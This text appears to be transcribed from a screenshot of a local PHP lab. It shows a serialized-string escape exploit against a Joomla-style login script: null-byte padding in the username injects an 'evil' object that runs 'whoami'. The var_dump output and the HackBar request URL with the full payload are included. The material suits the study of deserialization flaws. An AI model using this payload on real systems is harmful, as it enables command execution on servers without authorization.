 \0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0 1234";s:2:"ts";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}}
/Applications/MAMP/htdocs/joomla.php:48:
object(User)[1]
public 'username' => string '�*��*��*��*��*��*��*��*��*�";s:8:"password";s:54:"1234' (length=54)
public 'password' => null
public 'ts' =>
object(evil)[2]
public 'cmd' => string 'whoami' (length=6)
admin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:8888/joomla.php?username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=1234";s:2:"ts";O:4:"evil":1:{s:3:"cmd";s:6:"whoami";}}
Split URL